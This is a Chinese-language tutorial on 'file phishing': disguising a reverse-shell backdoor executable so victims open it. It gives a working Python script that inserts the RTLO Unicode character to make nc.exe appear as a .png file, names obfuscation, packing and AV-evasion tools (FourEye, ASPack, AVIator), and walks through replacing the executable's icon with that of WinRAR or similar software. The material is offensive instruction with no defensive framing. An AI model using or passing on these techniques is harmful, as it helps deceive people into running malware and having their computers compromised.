钓鱼攻击之:文件钓鱼

钓鱼攻击之:文件钓鱼

目录

MSF 和 CS 都可以生成反弹shell,通过鼠标点击的方式进行触发。exe后门用于钓鱼,主要解决的问题有三个:

- 后缀名隐藏

- 文件免杀

- 文件图标更换

1 RTLO伪装文件钓鱼

RTLO伪装文件解决后缀名隐藏问题

1.1 RTLO简介

- RTLO字符全名为

Right-To-Left Override,是一个不可显示的控制类字符,其本质是 Unicode 字符。 - RTLO字符可使电脑将任意语言的文字内容按倒序排列,最初是用来支持一些从右往左写的语言的文字,比如阿拉伯语,希伯来语。由于它可以重新排列字符的特性,会被不法分子利用从而达到欺骗目标,使得用户运行某些具有危害性的可执行文件。

1.2 制作RTLO

1.2.1 Windows下制作RTLO

-



windows下可通过给文件重命名插入Unicode的RTLO字符:以

nc.exe文件为例 -

在文件后缀名

.之前右键-->插入Unicode控制字符-->RLO

-

输入

gnp,使之构造为以下形式





-

最终效果与原文件对比

1.2.2 Linux下制作RTLO

-

rename_RTLO.py:import os, re, sys, optparse # 利用exe文件制作RTLO文件钓鱼 def renameall(oldname, newname, suffix, true_suffix): filename = newname + '\u202e' + suffix + "." + true_suffix os.rename(oldname, filename) print("---------------------") sys.stdin.flush() if os.path.exists(filename): print("成功修改为:", filename) else: print("修改失败") def reversestr(str): if str == "": return str else: return reversestr(str[1:]) + str[0] if __name__ == '__main__': # Parse Arguments/Options parser = optparse.OptionParser("利用exe文件制作RTLO文件钓鱼", version="v0.01") parser.add_option("-f", "--file", dest="file", default=None, type="string", help="eg: nc.exe") parser.add_option("-n", "--newname", dest="newname", default=None, type="string", help="default: do not change!)") parser.add_option("-s", "--suffix", dest="suffix", default="png", type="string", help="fake suffix name(default: /png)") parser.add_option("-v", action="count", default=0, dest="verbose", help="Enable Verbose Output") (options, args) = parser.parse_args() # Make sure we got necessary arguments get_args = sys.argv[1:] if not get_args: print() parser.print_help() print() sys.exit() oldname = options.file if os.path.exists(oldname) and re.search(".+\.exe", oldname): oldname = oldname.replace(".\\", '') else: print() parser.print_help() print() sys.exit() newname = options.newname if newname: pass else: newname = re.split('\.', oldname)[0] suffix = reversestr(options.suffix) true_suffix = re.split('\.', oldname)[1] # execute the program renameall(oldname, newname, suffix, true_suffix) -

执行python

python .\rename_batch.py -f .\nc.exe

2 免杀

- 混淆:FourEye

- 加壳:ASPack

- 免杀后门的网站

- GitHub - Ch0pin/AVIator: Antivirus evasion project:后门生成器实用程序,它使用加密和注入技术来绕过AV检测,并且自带了RTLO和更改图标功能。使用AES加密来加密给定的shellcode,生成包含加密有效负载的可执行文件,使用各种注入技术将shellcode解密并注入目标系统。

3 图标更换

3.1 工具准备

自行准备相关资源

- ResourceHacker :导出伪造软件的图标组

- Restorator:修改后门exe文件图标

3.2 图标更换过程

-

使用 ResourceHacker 导出winrar文件的图标组

-



使用Restorator对后门exe文件进行图标更改:

- Restorator打开后门exe文件,右键文件:添加资源-->Windows标准类型:图标-->名称数字:1

-



在生成的图标中选择1文件,右键选择:导入-->导入到-->选择一个ico文件,如winrar、360、QQ的。

-

点击保存,生成winrar图标的文件,